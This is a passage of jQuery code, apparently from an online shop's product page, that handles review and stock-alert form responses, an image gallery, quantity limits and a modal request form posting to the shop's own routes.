                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.product-thumbnails').magnificPopup({
            type: 'image',
            delegate: 'a',
            gallery: {
                enabled: true
            }
        });

        // $('.product-thumbnails .owl-carousel.owl-theme').owlCarousel({
        //     items: 6,
        //     responsive: {
        //         0: { items: 3 },
        //         576: { items: 3 },
        //         768: { items: 3 },
        //         992: {
        //             items: 6,
        //         }
        //     },
        //     autoplay: false,
        //     dots: false,
        //     nav: false,
        //     margin: 2,
        // });
    });

    $('#input-quantity').on('change', (e) => {
        let _ = parseInt($(e.currentTarget).val());
        if(_ < ($('#input-quantity').data('minimum') || 1)) {
            $(e.currentTarget).val(($('#input-quantity').data('minimum') || 1));
        }
    });

    if( $('#stock-alert').length > 0 ) {
        $('#stock-alert button').on( 'click', ( e ) => {
            $('#stock-alert .text-danger').remove();

            $.ajax( {
                url: 'index.php?route=product/stock_alert/add',
                type: 'POST',
                data: {
                    product_id: $( '#stock-alert' ).data( 'product-id' ),
                    email: $( '#stock-alert .stock-alert-email' ).val(),
                },
                dataType: 'JSON',
                success: ( data ) => {
                    if( data.success ) {
                        $( '#stock-alert' ).html( '<p class="alert alert-success">' + data.success + '</p>' );
                    } else if( data.error ) {
                        $( '#stock-alert' ).append( '<p class="text-danger">' + data.error + '</p>' )
                    }
                }
            } );
        } );
    }
})();

var updateProductQuantity = (__) => {
    let _ = parseInt($('#input-quantity').val());
    _ += __;

    $('#input-quantity').val(_).trigger('change');
}

( () => {
    $( '#sicup-submit' ).on( 'click', () => {
        $( '.sicup-form p.text-danger' ).remove();

        $.ajax( {
            url: 'index.php?route=product/product/sicup',
            type: 'POST',
            data: {
                data: $( '#sicupModal input' ).serializeArray(),
            },
            dataType: 'JSON',
            success: ( data ) => {
                if( data.success ) {
                    $( '.sicup-form' ).html( '<div class="alert alert-success">' + data.success + '</div>' );
                    $( '#sicup-submit' ).remove();
                } else if( data.error ) {
                    for( let index in data.error ) {
                        $( 'input[name="' + index + '"]' ).after( '<p class="text-danger d-block text-start mb-1">' + data.error[ index ] + '</p>' );
                    }
                }
            },
        } );
    } );
} )();